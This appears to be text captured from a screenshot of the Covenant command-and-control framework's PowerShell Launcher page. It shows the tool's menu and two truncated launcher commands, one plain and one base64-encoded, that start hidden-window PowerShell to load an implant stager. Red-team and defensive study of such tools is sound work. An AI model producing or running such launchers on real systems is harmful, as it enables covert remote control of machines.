 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host <> Code
Url /path/to/file Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQ